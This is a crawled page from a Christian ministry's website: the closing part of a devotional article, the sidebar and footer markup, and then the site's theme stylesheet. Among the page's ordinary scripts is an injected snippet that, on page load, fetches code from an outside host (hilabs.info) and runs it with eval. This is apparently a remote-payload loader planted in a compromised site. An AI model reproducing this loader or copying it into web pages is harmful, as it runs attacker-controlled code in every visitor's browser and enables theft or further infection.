</em></p><p><strong>For the non Christian:</strong></p><ul><li>Please do not close your heart</li><li>Try to keep an open mind about the existence of a great and mighty God who is crazy about you</li><li>If you are angry consider where it may be coming from</li><li>Before you accept anyone’s idea of truth be courageous enough to research and test its validity</li><li>Quit exposing yourself to information and books that already support your ideas and start looking at the other side—there is nothing more frustrating than talking to someone who has never exposed themselves to opposing views</li><li>Walk away from people who are overly critical and judgmental</li><li>Find a church that only teaches the unadulterated truth of the Bible and where you sense that you are loved no matter what</li></ul><p><strong>Eph. 1:18</strong><strong> <em>I pray also that the eyes of your heart may be enlightened in order that you may know the hope to which He has called you, the riches of his glorious inheritance in the saints… </em></strong></p><p>&nbsp;</p>							</div>
			</div> <!-- primary -->
			<aside class="page-id-5124 loop-blog">
				<div id="cart" class="cart-show" style="padding: 26px 0; text-align: center; background-color: #1e1e1e; color: #fff">Visit the OTM Store!</div>
				<div class="sidebar-blog"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://otm.co/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://otm.co/category/newsletters/">Newsletters</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://otm.co/category/targetpoint/">TargetPoint</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://otm.co/category/targetpoint-devotionals/">TargetPoint Devotionals</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://otm.co/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>
		<div class="sidebar-blog">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-2/">In Spirit and Truth: The Supreme Duty of Worship</a>
									</li>
											<li>
					<a href="https://otm.co/pastorwhere-for-art-thou/">Pastor…Where For Art Thou?</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-part-3/">In Spirit and Truth: The Supreme Duty of Worship (Part 3)</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-part-2/">In Spirit and Truth: The Supreme Duty of Worship Part 2</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship/">In Spirit and Truth: The Supreme Duty of Worship</a>
									</li>
											<li>
					<a href="https://otm.co/10290-2/">My Truth, Your Truth, The Truth</a>
									</li>
											<li>
					<a href="https://otm.co/the-great-danger-of-our-day-uninformed-opinions/">The Great Danger  Of Our Day… Uninformed Opinions</a>
									</li>
					</ul>

		</div><div class="widget_text sidebar-blog"><div class="textwidget custom-html-widget"><div class="newsletter-signup">
<h2>Free Devotionals</h2>
<p>Sign up for one of four daily devotional series.</p>
<p class="btn-wrap"><a class="btn" href="/resources/targetpoint-devotionals/">Check it out!</a></p>
</div> <!-- newsletter --></div></div>			</aside>
		</div>	
	</article>

<footer>
	<div class="foot-main flex flex-wrap">
		<div class="foot-address">
			<p><strong>On&nbsp;Target&nbsp;Ministries</strong><br>P.O. Box 890423<br>Temecula, CA 92589<br>(719)&nbsp;649-1000</p>
		</div>

		<div id="newsletter-form" class="newsletter">
			<h3>Free Newsletter!</h3>
			<p>Thoughts and Updates from Vince</p>
		
		<script src="https://beerfordriving.com/assets/js/tools/substack-signup.js" data-substack="https://vincedac.substack.com" data-heading="" data-success="Thanks for subscribing!" data-button-text="Subscribe" data-placeholder="Your Email" data-primary-color="#777777" data-secondary-color="#777777" data-layout="stacked" data-input-style="filled" data-heading-font-size="32" data-subtitle-font-size="14"></script> <!-- https://beerfordriving.com/tools/substack-signup-builder/ -->
		<style>
			.newsletter { display: flex; flex-direction: column; padding: 1rem; }
			.newsletter h3, .newsletter p { color: #fff; }
			.newsletter > div { margin: 0 !important; }
			.newsletter form > div { border-radius: 0 !important; }
			.newsletter form { margin: 0; }
			.sf-input-wrapper { margin-bottom: 8px !important; }
			.newsletter [type="email"] { margin: 0; padding: 4px !important; background-color: #fff !important; border-radius: 3px !important; }
			.newsletter [type="submit"] { padding: 8px !important; background: #999 !important; border-radius: 3px !important; }
			.substack-msg { color: #fff !important; }
		</style>

		</div>

<div class="foot-social">
<ul class="flex jc fw">
<li><a href="https://twitter.com/vincedac" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/tw.svg" alt="Follow Vince on Twitter"></a></li>
<li><a href="https://www.facebook.com/vince.dacchioli/" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/fb.svg" alt="Join Vince on Facebook"></a></li>
<li><a href="https://www.youtube.com/user/vincedac" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/yt.svg" alt="Vince D'Acchioli on YouTube"></a></li>
<li><a href="https://rumble.com/user/vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/rumble.svg" alt="Vince D'Acchioli on Rumble"></a></li>
<li><a href="https://www.linkedin.com/in/vince-d-acchioli-4456796/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/li.svg" alt="Vince D'Acchioli on LinkedIn"></a></li>
<li><a href="https://truthsocial.com/@vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/truthsocial.svg" alt="Vince D'Acchioli on Truth Social"></a></li>
<li><a href="https://vincedac.substack.com/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/substack.svg" alt="Vince D'Acchioli on Substack"></a></li>
</ul>
</div>		
		<div class="foot-links">
			<p>
				<a href="/terms-and-conditions/">Terms and Conditions</a>
				<a href="/sitemap.xml">Site Map</a>
				<a href="http://straightstreetdesign.com/">Site Design</a>
				<a href="/wp-login.php">Member Login</a>
			</p>
		</div>
	</div>
	<p class="foot-tag">It takes a relational environment for truth to become transformational. <a href="/wp-admin">&nbsp;-&nbsp;</a>&nbsp;Vince&nbsp;D'Acchioli</p>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/otm2019/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/otm.co\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/otm.co\/images\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code --><script type="text/javascript" id="ssd-youtube-frontend-script-js-extra">
/* <![CDATA[ */
var ssdYoutubeData = {"rest_url_base":"https://otm.co/wp-json/myyoutube/v1/latest-video/","playlist_id":"PL3zPR1awCQv9N1ArkPZYwT-oHZobrqupV"};
//# sourceURL=ssd-youtube-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/ssd-youtube-embed/js/frontend-embed.js?ver=1.0.0" id="ssd-youtube-frontend-script-js"></script>
<script type="text/javascript" id="woonp-frontend-js-extra">
/* <![CDATA[ */
var woonp_vars = {"rounding":"down","default_value":"empty","price_decimals":"2"};
//# sourceURL=woonp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/wpc-name-your-price/assets/js/frontend.js?ver=2.2.1" id="woonp-frontend-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://otm.co/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_js_w_globals=1&amp;qcABC=1&amp;ver=251005-2231076015" id="ws-plugin--s2member-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://otm.co/wp-content/themes/otm2019/style.css?c=1766293040
body_size: 9379
content:
/*
Theme Name: On Target 2019
Version: 1.0
Author: Tony Scialdone of Straight Street Design
Description: a custom theme created for On Target Ministries
*/

/* CSS RESET NORMALIZES EVERYTHING SO ALL BROWSERS RENDER THE SAME */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, cite, code, em, img, strong, sub, sup, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, output, section, summary, time, mark, audio, video, :before, :after { position: relative; margin: 0; padding: 0; box-sizing: border-box; max-width: 100%; background-repeat: no-repeat; font-size: inherit; font-family: inherit; line-height: inherit; color: inherit; vertical-align: baseline; border: 0; } *:before, *:after { box-sizing: inherit; } article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; box-sizing: border-box; } body, br, li, dt, dd, th, td, option { margin-top: 0; }
@font-face {
 font-family: 'otm';
 src: url('/wp-content/themes/otm2019/fonts/plantagenet_cherokee-webfont.woff2') format('woff2'),
 url('/wp-content/themes/otm2019/fonts/plantagenet_cherokee-webfont.woff') format('woff');
 font-weight: normal;
 font-style: normal; }

/* COLORS
Red 		ee3424
Dark Grey	2c2c2c
*/

.product.post-10172.status-publish,
.product.post-10174.status-publish { display: none !important; }

body.page-10172 .product.post-10172.status-publish { display: block !important; }

.woocommerce ul.products li.product a.woocommerce-loop-product__link { display: flex !important; }

:root {
	background: #fff;
	font: normal 16px/1 'Montserrat', sans-serif;
	color: #120D2D; }

body {
	position: relative; 
	margin: 0; 
	padding: 0;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale; }


/* FLEX CLASSES */

.flex { display: -webkit-box; display: -ms-flexbox; display: flex; }
.flex-row, .fr { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
.flex-column, .fc { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
.justify-center, .jc { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
.justify-around, .ja { -ms-flex-pack: distribute; justify-content: space-around; }
.justify-between, .jb { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
.justify-end, .je { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
.align-center, .ac { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
.align-start, .as { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }
.flex-wrap, .fw { -ms-flex-wrap: wrap; flex-wrap: wrap; }
.flex-gap { gap: 1rem; }


/* BASIC STYLES */

h1 {
	font-size: 2rem;
	line-height: 1;
	border-bottom: 5px solid #000; }

h1, .home-primary h2 {
	display: flex;
	align-items: center;
	margin-bottom: 10px;
	padding: 10px;
	background: #333;
	font-weight: 800;
	font-family: 'Montserrat', arial black;
	color: #fff; }

.single-post h1 { z-index: 2; }
.single-post h1 a { color: #ee3424; }
.single-post h1 a:hover { color: #fff; }

.single-post:first-of-type h1:before {
	content: '';
	position: absolute; top: 0; left: -65px; z-index: 0;
	height: 73px;
	width: 73px;
	background: url(/wp-content/themes/otm2019/images/bg-noise.png) #2c2c2c;
	border: 5px solid #000; border-top: 0; border-right: 0;
	border-radius: 0 0 0 140px; }

.searched article.single-post {
	padding: 2rem;
}

a[href="/cart/"] { padding: 10px 10px 0; }


.cart-show { z-index: 2; }
.cart-show:after {
	content: '';
	position: absolute; top: 0; right: -65px; z-index: 0;
	height: 73px;
	width: 73px;
	background: url(/wp-content/themes/otm2019/images/bg-noise.png) #2c2c2c;
	border: 5px solid #000; border-top: 0; border-left: 0;
	border-radius: 0 0 140px 0; }

.single-page .cart-show:after { display: none; }

@media (max-width: 700px) {
	.cart:after { content: none; }
}

#pinfo {  
	padding: 5px; 
	width: 100% !important;
	background: #ee3242; 
	color: #fff !important; 
	text-align: center; }

h2 { font-size: 1.5rem; }
article h2 { margin-bottom: 5px; }

@media (max-width: 700px) {
	.single-post .primary, aside { width: 100% !important; }
}
 


aside h2 {
	margin: 20px 0 0;
	padding: 10px 5px;
	background: url(/wp-content/themes/otm2019/images/bg-noise.png) #2c2c2c;
	color: #fff;
	text-align: center;
	border-top: 5px solid #000; border-bottom: 5px solid #000; }

aside .newsletter-signup h2 { border-top: 0; }

h3 { font-size: 1.25rem; line-height: 1.2; }
h4, h5, h6 { font-size: 1.125rem; }
h3, h4, h5, h6 {
	margin-bottom: 10px;
	font-weight: bold;
	color: #333; }

.rotating-videos h3 {
	color: #fff; 
}

a {
	color: #00f;
	text-decoration: none; }

a:active, a:hover { color: #f00; }

a.btn, 
#mc-embedded-subscribe,
.searchmodal #searchsubmit {
	display: inline-block;
	padding: 10px 20px;
	width: auto;
	background: #000;
	font-size: .9rem;
	font-family: inherit;
	color: #fff;
	text-decoration: none;
	cursor: pointer;
	border: 0;
	border-radius: 5px;
	-webkit-appearance: none;
	-moz-appearance: none; }

article .btn { padding: 5px 20px; }

a.btn ~ a.btn { margin-top: 10px; }

.btn.red { background: #ee3424; color: #fff; }

a.btn:hover,
button:hover,
button:focus,
#mc-embedded-subscribe:hover,
.searchmodal #searchsubmit:hover { background: #ee3424; }

button:focus {
	outline: 1px solid #fff;
	outline-offset: -4px; }

dt {
	margin-bottom: 10px;
	font-weight: bold;
	color: #333; }

dd, li {
	margin: 0 40px 10px 20px;
	line-height: 1.5; }

aside li, .services li { margin-right: 0; }

.aside-ul, .aside-ul > li {
	list-style: none;
	margin: 0;
	padding: 0; }

dd + dt { margin-top: 30px; }

p {
	margin-bottom: 20px;
	line-height: 1.5; }

p:empty { display: none; }

dl, ol, ul {
	list-style-position: outside;
	margin: 0 0 30px 20px; }

ul.nostyle li { list-style: none; }

h1+dl, h1+ol, h1+ul { margin-top: 40px; }

#sidebar dl, #sidebar ol, #sidebar ul { margin-left: 0; }

.video-wrapper { margin-bottom: 40px; }
.video-wrap { margin: 10px 0 40px; width: 100%; min-width: 275px; max-width: 100%; }
.video-inner { position: relative; padding-bottom: 56.25%; height: 0; }
.video-inner.wide { padding-bottom: 46%; }
iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.videogrid > div { margin: 0 0 30px; width: 48%; max-width: 100%; }

/* HTML5 VIDEO */
video { aspect-ratio: 16 / 9; max-width: 500px; }

.htmlvideo {
	aspect-ratio: 16 / 9, width: 100%;
}

.wp-block-video video { width: 100%; max-width: 100%; }

.wp-block-embed__wrapper { 
	margin-bottom: 40px; 
	aspect-ratio: 16/9; }

.media-item {
	margin: 2rem 0;
	padding: 10px; }

.media-item img { 
	margin: 0 2rem 0 0; 
	max-height: 100%; 
	width: auto; }

.media-item.horiz { 
	display: flex;
	justify-content: space-between;
	align-items: center; 
	margin: 20px auto 40px; 
	padding: 20px; 
	min-height: 125px; 
	background: #eee; }

.media-item.horiz a:first-child { min-width: 125px; }

.media-item.horiz img { 
	flex: 0 0 auto; 
	-ms-flex-item-align: start; align-self: flex-start; }

.mih-desc { padding-left: 20px; }

.cart-wrap { 
	margin-left: 20px; 
	width: 110px; }

.cart-wrap, .cart-wrap .link-wrap { text-align: center; }

.cart-wrap input { background: #ee3424; }
.cart-wrap input:hover { background: #000; }

.price ~ .link-wrap a { white-space: nowrap; }


/* LAYOUT */

.inner {
	margin: 0 auto;
	width: 1200px; }

header {
	z-index: 3;
	min-height: 200px;
	border-top: 7px solid #000; border-bottom: 0px solid #ee3424;
	background: url(/images/bg-noise.png) #2c2c2c; }

header .inner {
	display: flex;
	justify-content: center;
	align-items: center;
	margin: 0 auto;
	padding: 0 10px; }

.logo { margin: 0; text-align: center; }

.branding {
	display: flex;
	flex-direction: column;
	min-width: 300px;
	text-align: center; }

.vince-head {
	min-height: 100%;
	width: auto; }

.vince-head img { display: block; margin: 0 auto; }

header a,
header a:hover { border: 0; }

.tag-wrap { 
	text-align: center; 
	white-space: nowrap; }

.tagline { 
	margin: 0 0 5px; 
	font-size: 1rem;
	color: #fff;
	text-align: center; }

.tagline br { display: none; }





/* NAVIGATION */

nav {
	align-self: flex-end;
	z-index: 3;
	padding: 0 10px;
	width: 100%;
	background: url(/images/bg-noise.png) #2c2c2c;
	border-top: 5px solid #000; border-bottom: 5px solid #000;
	overflow: visible; }

.primary-navigation { margin: 0 auto; width: 1200px; }

#menu-main-menu {
	display: flex;
	justify-content: center;
	z-index: 2;
	margin: 0;
	padding: 0; }

nav li {
	display: flex;
	list-style: none;
	color: #fff;
	margin: 0;
	padding: 0;
	position: relative;
	text-decoration: none;
	transition-duration: 0s;
	overflow: hidden; }

nav a {
	padding: 10px 30px;
	font-size: .9rem;
	color: #fff;
	white-space: nowrap; }


.primary-navigation > ul > li:hover,
.primary-navigation > ul > li:focus-within {
	background: #ee3424;
	border-radius: 0;
	cursor: pointer; }

nav li:focus-within a { outline: none; }

nav li:hover,
nav li:focus { overflow: visible; }

nav li:hover a,
nav li:focus a { color: #fff; }

nav li:hover ul a,
nav li:focus ul a { color: #fff; }

nav ul li:hover > .submenu,
nav ul li:focus-within > .submenu,
nav ul li .submenu:hover,
nav ul li .submenu:focus {
	visibility: visible;
	opacity: 1;
	display: block;
	transform: translateY(0); }

.submenu li:hover {	background: #555; }
.submenu li:last-child:hover { border-radius: 0 0 5px 5px; }

.submenu a {
	padding: 10px;
	width: 100%;
	color: #fff;
	white-space: normal; }

.submenu {
	display: none;
	top: 100%; left: 0;
	margin: 0;
	background: #000;
	border-top: 5px solid #000;
	border-radius: 0 5px 5px 5px;
	overflow: visible;
	transition: transform linear 1s;
	-webkit-transform: translateY(-100%) linear 1s; -ms-transform: translateY(-100%) linear 1s; transform: translateY(-100%) linear 1s;
	min-width: 250px; width: auto;
	position: absolute;
	transition: all 0.5s ease; }

.m-menu {
	display: none;
	justify-content: center;
	align-items: center;
	margin: 0;
	padding: 5px;
	background: #000;
	font-size: 1.3rem;
	color: #fff;
	text-align: center;
	cursor: pointer; }

.m-menu img { 
	align-self: inherit; 
	margin-right: 10px; }

.closemenu {
	display: none;
	flex-direction: row;
	justify-content: flex-end;
	align-items: center;
	background: #ee3424;
	color: #fff;
	cursor: pointer; }

p.head-donate { margin-bottom:13px; }

.head-donate a {
	padding: 9px 40px;
	background: #000;
	font-size: .9rem;
	line-height: 1;
	color: #ee3424;
	white-space: nowrap;
	border-radius: 50px; }

.head-donate a:hover { background: #ee3424; color: #fff; }

p.head-members { margin-bottom: 10px; }

.head-members a { margin-bottom: 0px; font-size: .7rem; color: #fff; text-transform: uppercase; }

header + a[href*="login"],
.main-navigation > a[href*="login"],
.primary-navigation > a[href*="login"],
.menu.nav-menu a[href*="login"] { display: none; }

/* HOME PAGE */

.page-158 h1,
.page-9655 h1 { display: none; }

h1, .home-primary h2, .page-9655 h2 {
	margin: 0;
	padding: 20px;
	background: url(/images/bg-noise.png) #2c2c2c;
	font-size: 1.75rem;
	color: #fff; }


.home-primary > div { background: #3b3b3b; }

.home-primary h2,
.page-9655 h2 {
	text-transform: uppercase;
	border-top: 5px solid #000;
	border-bottom: 5px solid #000; }


.home-primary > div > .inner {
	padding: 40px;
	overflow: auto; }

.welcome {
	background: #3b3b3b;
	color: #fff; }

.welcome .inner {
	padding: 40px 0;
	background: url(/images/otm-mark.svg) no-repeat center top; }

.welcome h2 { text-transform: uppercase; border-top: 10px solid #000; }

.welcome .vd { margin-bottom: 0; }

.welcome p:not(.btn-wrap) { margin: 0 0 10px 20px; }

.welcome p.btn-wrap { margin: auto 0 0 20px; }

.welcome .btn-wrap a:not(:last-child) { margin: auto 7px 10px 0; }

img { align-self: flex-start; flex-shrink: 0; }

.home-social div.inner > p, .home-social div.inner > div {
	margin-bottom: 0; 
	padding: 10px; 
	width: 50%; 
	font-weight: bold;
	color: #fff;
}

.home-social ul {
	margin: 0;
}

.home-social li {
	list-style: none; 
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; 
	-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;
	-webkit-box-align: center; -ms-flex-align: center; align-items: center; 
	margin: 0 0 20px;
	height: auto;
	width: 25%;
	text-align: center;
}

.home-social-links a {
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;
	-webkit-box-align: center; -ms-flex-align: center; align-items: center; 
	margin: 0 0 10px; 
	padding: 15px; box-sizing: content-box;
	height: 36px; 
	width: 36px; 
	background-color: #fff; 
	border-radius: 100%;
	transition: all .2s linear;
}

.home-social-links a:hover {
	background-color: #999; 
	transform: scale(1.2); 
}

.home-social img {
	flex: 0; 
	height: 36px; 
	width: 36px; 
}

.whatwedo { background: url(/images/bg-noise.png) #bbb; }



.card {
	display: flex;
	flex-direction: column;
	margin: 0;
	padding: 10px;
	background: #fff;
	width: 300px; max-width: 100%;
	font-size: .95rem;
	border: 1px solid #ddd;
	border-radius: 1px;
	box-shadow: 0 2px 5px rgba(0,0,0, .3);
	transition: all .53s linear; }

.card:not(:last-child) { margin-right: 15px; }

.card h2 {
	margin: 5px 0 10px;
	font-size: 1.25rem;	}

.card p:last-child,
.btn-wrap {
	display: inline-block;
	margin: auto 0 0; }

.card p:last-child a,
.btn-wrap a {
	display: inline-block;
	padding: 10px 20px;
	background: #000;
	font-size: .95rem;
	color: #fff;
	white-space: nowrap;
	border: 0; }

.card p:last-child a:hover,
.btn-wrap a:hover {
	background: #ee3424;
	border: 0; }

.card .btn-wrap a { width: 100%; }

.home-pastors-info {
	padding: 20px; 
	color: #fff; }

.home-pastors-info h3 { color: #fff; }

aside .btn-wrap { display: block; margin: 0; padding: 0 0 20px; text-align: center; }
aside .btn-wrap a { padding: 10px 20px; }

.img-zoom {
	margin: 0 0 10px;
	line-height: 0;
	overflow: hidden;
	transition: transform 2s linear; }

a.img { border: 0; }

.card img {
	width: 100%;
	height: auto;
	border: 0;
	transition: all 5s linear; }

.card:hover img { transform: scale(2) translateY(6%); }

.home-news { color: #fff; }

.home-news h2 { 
	margin: 0 0 2rem;
	font-size: 1.5rem; }

.home-news .price { 
	margin: 2rem 0; 
	text-align: center; } /* NOT USED */

.home-news .link-wrap { margin: 2rem 0 0; }

.home-news .link-wrap a { 
	background: #ee3424;
	color: #fff; }

.home-news .link-wrap a:hover { background: #000; }


.home-resources .inner > div:nth-child(2) {
	padding: 5px 0 0 20px;
	width: 370px; }

.home-resources h3 {
	margin: 0;
	padding: 0;
	font-size: 24px;
	line-height: 1.3;
	color: #fff; }

.home-resources ul { margin: 5px 0 0 0px; }

.home-resources li {
	line-height: 1.1;
	color: white; }

.home-resources .btn { margin: 0; }

.home-cart { display: none !important; }

.page-158 .home-cart { display: block !important; }

.page-158 .cart-show {
	position: fixed; top: 40%; right: 0; z-index: 99;  
	margin: 0; padding: 0;  }

.page-158 .shopping_cart * { display: none; }

.page-158 .shopping_cart:before {
	content: 'Your Cart'; 
	display: inline-block; 
	margin: 0;
	padding: 20px 20px 90px; 
	background-color: #ee3424; 
	background-image: url(/images/cart.svg); 
	background-position: 50% 70%; 
	background-size: 50px 50px; 
	font-weight: bold;
	color: #000; 
	text-align: center; 
	border: 0; 
	border-radius: 10px 0 0 10px; }

.page-158 .wp_cart_empty_cart_section,
.page-158 .wp_cart_visit_shop_link { display: none; }

page-158 .shopping_cart {
	position: absolute; bottom: 0; left: 0; 
	width: 100%; 
	border: 0; }

.page-158 .shopping_cart h2 { background: #ee3424; color: #000; }

.page-158 .cart-show:after { display: none;  }



article.single-post:last-child { padding-bottom: 0; }

.feat-img {
	margin: 0 !important;
	padding: 0 !important;
	background: transparent !important;
	border: 0 !important;
	border-radius: 0;
	box-shadow: 0 0 0 transparent !important; }

.feat-img img {
	display: block;
	margin: 0 0 20px;
	width: 100%;
	height: auto;
	border-radius: 5px 5px 0 0; }

.page-523 .feat-img img {
	margin: 0 auto 20px; 
	width: auto;
}

.post-content { padding: 40px; }

.edit { clear: both; }

.edit-button {
	margin: 40px auto;
	width: auto; 
	text-align: center; }

.edit-button a { 
	padding: 5px; 
	background-color: black; 
	font-size: .75rem; 
	color: #fff; }

.navi {
	clear: both;
	display: flex;
	flex-wrap: wrap;
	margin: 100px 0 0;
	background: #b5b5b5;
	border-radius: 0 0 5px 5px; }

.navi.cats { max-width: 100%; }

.navi div {
	display: flex;
	align-items: center;
	height: 100%;
	width: 50%;
	text-align: center; }

.navi a {
	display: block;
	height: 100%;
	width: 100%;
	padding: 20px;
	font-weight: bold;
	font-size: 1.3rem;
	color: #fff;
	text-decoration: none;
	border: 0;
	transition: all .3s ease; }

.nav-prev a { border-right: 1px solid rgba(255,255,255, 0.3); }

.navi a:hover { color: #333; }

.navi span { opacity: 0; transition: all .3s linear; }

.navi a:hover span { opacity: 1; }

.wrap, .post-page {
	z-index: 1;
	margin: 0 auto;
	width: 1200px; max-width: 100%;
	background: #fff; }

.home-primary { width: 100%; }

.primary {
	padding: 40px 40px 100px;
	width: calc(100% - 300px); }

.single-post .primary, .primary.blog { padding: 0; }

aside {
	padding: 0;
	width: 300px;
	background: #ccc; }

aside h2 {
	margin: 0;
	line-height: 1.25; }

aside ul { margin-left: 20px; }

#secondary {
	padding: 40px;
	background: #ddd; }

.sidebar-primary > ul, .sidebar-blog > ul {
	margin: 0;
	list-style: none; }

.sidebar-primary > ul li, .sidebar-blog > ul li {
	margin: 0 0 5px;
	padding: 5px 10px;
	font-size: .9rem; }

.sidebar-primary > ul li,
.sidebar-blog > ul li { 
	margin-bottom: 0; 
	background: #333; }

.sidebar-primary > ul li:nth-child(odd),
.sidebar-blog > ul li:nth-child(odd) { background: #777; }

.sidebar-primary > ul li a, 
.sidebar-blog > ul li a { 
	font-weight: bold; 
	color: #fff; }
	
.sidebar-primary > ul li a:hover,
.sidebar-blog > ul li a:hover { color: #ed3728; }

.sidebar-primary > ul li:nth-child(odd) a:hover,
.sidebar-blog > ul li:nth-child(odd) a:hover { color: #000; }




/* SHOP */

.shopping_cart {
	padding: 0 !important;
	border-bottom: 1px solid #000; }

.wp_cart_empty_cart_section {
	margin-top: 0;
	padding: 26px 5px;
	font: bold 1rem/1 'Montserrat', arial black;
	text-align: center !important;
	border-top: 0; }

.wp_cart_visit_shop_link {
	padding: 10px 0;
	text-align: center; }

.wp_cart_visit_shop_link a,
a.wp_cart_visit_shop_link {
	display: inline-block;
	margin: 10px auto;
	padding: 10px 20px;
	width: auto;
	background-color: #ee3424 !important;
	font-size: .9rem;
	font-family: inherit;
	color: #fff;
 text-decoration: none;
	cursor: pointer;
	border: 0;
	border-radius: 5px;
 -webkit-appearance: none;
 -moz-appearance: none; }

.wp_cart_visit_shop_link a:hover,
a.wp_cart_visit_shop_link:hover { background: #000 !important; }

.shopping_cart h2 {
	margin: 0;
	padding: 10px;
	background: url(/images/bg-noise.png) #2c2c2c;
	color: #fff;
	text-align: center;
	border-top: 0; 
	border-bottom: 5px solid #000; }

.shopping_cart table {
	margin: 0;
	background: #ccc;
	font-size: .85rem; }

.wspsc_cart_qty_th { font-weight: normal; font-size: .6rem; }

.shopping_cart tbody { max-width: 300px !important; }

.shopping_cart tr {
	background: transparent !important;
	border-bottom: 1px solid #000 !important; }

.shopping_cart th, .shopping_cart td {
	padding: 4px !important;
	line-height: 1.1;
	vertical-align: middle; }

.shopping_cart input { text-align: center; }

.wp_cart_remove_item_form { margin: 0; }

.shopping_cart tr.wspsc_cart_total {
	padding: 5px 0;
	background: #2c2c2c !important;
	font-size: 1.25rem;
	color: #fff; }

.wpspsc_checkout_form input {
	margin: auto !important;
	border: 0; }

.wp_cart_checkout_button:hover { opacity: 1 !important; }

.shopping_cart form[name="pcquantity"] {
	margin: 0;
	height: 100%;
	width: 100%;
	text-align: center;
	vertical-align: middle; }

.product {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	margin: 0 !important;
	width: 250px;
	padding: 20px;
	background: #f5f5f5;
	border: 2px solid rgba(0,0,0, .05); }

.woocommerce ul.products {
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; 
	-ms-flex-wrap: wrap; flex-wrap: wrap; 
	gap: 20px; 
}

.woocommerce .products ul::after, .woocommerce .products ul::before, .woocommerce ul.products::after, .woocommerce ul.products::before { display: none !important; }

.woocommerce .product {	 
	float: none !important; 
	margin: 0; 
	padding: 10px; 
	width: 30%; min-width: 200px !important;
	background: #fff;
	border: 0; border-top: 1px solid #ddd; 
}

.woocommerce .product h2 { 
	margin: 0 0 20px; 
}

.woocommerce ul.products li.product .button { 
	margin-top: auto !important; 
	text-align: center;
	border-radius: 0 0 3px 3px;
}

.page-9125 .primary { background-color: #f9f9f9; }

.page-9125 .woocommerce .product a { 
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; 
	width: 100%; 
}

.page-9125 .woocommerce .product > a:first-child { 
	padding: 10px; 
	height: 100%; 
}

